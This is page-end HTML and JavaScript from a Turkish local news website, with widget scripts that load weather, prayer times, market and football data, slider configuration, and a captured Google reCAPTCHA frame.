}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1500bbe7ed81c49a50dc66af-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="1500bbe7ed81c49a50dc66af-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="1500bbe7ed81c49a50dc66af-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="1500bbe7ed81c49a50dc66af-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="1500bbe7ed81c49a50dc66af-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="1500bbe7ed81c49a50dc66af-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="txXp1AK8UtRIzHdB4GWYZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770076889834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>